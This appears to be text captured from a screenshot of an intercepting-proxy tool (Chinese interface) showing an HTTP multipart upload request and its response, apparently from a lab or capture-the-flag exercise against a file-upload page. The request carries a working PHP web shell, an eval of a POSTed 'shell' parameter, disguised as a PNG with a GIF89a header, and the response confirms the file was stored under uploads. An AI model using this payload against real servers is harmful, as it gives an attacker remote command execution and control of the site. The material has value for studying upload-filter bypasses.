 请求
美化 Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 10.1.180.21
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0)
Gecko/20100101 Firefox/127.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------848169092136337839673090074
8 Content-Length: 250
9 Origin: http://10.1.180.21
10 Connection: close
11 Referer: http://10.1.180.21/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=1
14
15 -----------------------------848169092136337839673090074
16 Content-Disposition: form-data; name="myfile"; filename="test.php
"
17 Content-Type: image/png
18
19 GIF89a
20 <?=eval($_POST['shell']);?>
21 -----------------------------848169092136337839673090074--
22
响应
美化 Raw Hex 页面渲染 \n
./uploads/test.phpSuccess!